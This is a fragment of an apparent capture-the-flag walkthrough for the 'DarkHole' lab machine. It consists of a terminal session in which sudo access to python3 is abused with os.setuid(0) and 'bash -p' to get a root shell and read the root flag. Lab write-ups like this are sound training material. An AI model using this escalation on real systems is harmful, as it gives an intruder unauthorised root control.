 >>> exit()
losy@darkhole:~$ sudo /usr/bin/python3
Python 3.8.10 (default, Jun  2 2021, 10:49:15)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("bash -p")
root@darkhole:/home/losy# ls
user.txt
root@darkhole:/home/losy# cd
root@darkhole:~# ls
root.txt  snap
root@darkhole:~# cat root.txt
DarkHole{'Legend'}
root@darkhole:~#